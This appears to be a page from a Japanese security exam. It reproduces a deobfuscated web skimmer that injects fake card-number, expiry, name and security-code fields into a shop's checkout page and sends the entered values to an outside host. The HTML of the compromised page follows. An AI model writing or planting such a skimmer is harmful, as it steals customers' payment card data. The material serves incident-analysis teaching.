 1: if (location.pathname == '/shopping'){
2: let elem = document.querySelector("#shopping-form > div > div > div.order_payment
> div.radio");
3: elem.innerHTML='<p>カード番号<input type="text" id="get_number" /></p><p>有効期
限<input type="text" id="get_exp_month" />月/<input type="text" id="get_exp_year"
/>年</p><p>名義<input type="text" id="get_name" /></p><p>セキュリティコード<inpu
t type="text" id="get_code" /></p><input type="hidden" name="order[Payment]" valu
e="1" />';
4: let form = document.getElementById('shopping-form');
5: form.addEventListener('submit', function() {
6: const req = new XMLHttpRequest();
7: let number = document.getElementById('get_number').value;
8: let exp_month = document.getElementById('get_exp_month').value;
9: let exp_year = document.getElementById('get_exp_year').value;
10: let name = document.getElementById('get_name').value;
11: let code = document.getElementById('get_code').value;
12: let url = 'https://i-sha.com/?num=' + number + '&exp=' + exp_month + '%2F' +
exp_year + '&name=' + name + '&code=' + code;
13: req.open("GET", url);
14: req.send();
15: });
16: }
図2 整形後のファイルK
（省略）
<form id="shopping-form" method="post" action="/payment">
<div class="order">
<div class="order_detail">
（省略）
<div class="order_payment">
<div><h2>お支払方法</h2></div>
<div class="radio">
<input type="radio" id="Payment_1" name="order[Payment]" required data-trigger="change"
value="1" checked />
<label for="Payment_1"><span>クレジットカード決済</span></label>
<input type="radio" id="Payment_2" name="order[Payment]" required data-trigger="change"
value="2" />
<label for="Payment_2"><span>銀行振込</span></label>
</div>
（省略）
<button type="submit" class="blockBtn">次へ</button>
</form>
（省略）
<script src="/ec-j/layout/js/customize.js"></script>
</body>
</html>
注記 CSRF 対策のトークンの記述は省略している。
図3 配送先・支払方法選択画面の HTML ソース
－ 26 －